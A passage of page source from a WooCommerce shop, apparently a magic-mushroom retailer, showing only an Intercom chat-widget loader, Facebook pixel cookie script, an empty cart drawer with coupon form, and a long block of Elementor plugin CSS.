<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script>window.addEventListener('DOMContentLoaded', function() {
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    });</script>
    <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div  id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div  class="cpops-drawer-notices-wrapper"></div>
		<div  class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;padding:15px 15px 15px 0 !important}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff !important;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce ul.products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce ul.products:before,.eael-woo-product-carousel-container .woocommerce ul.products:after{display:none}.eael-woo-product-carousel-container .woocommerce ul.products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce ul.products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce ul.products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container 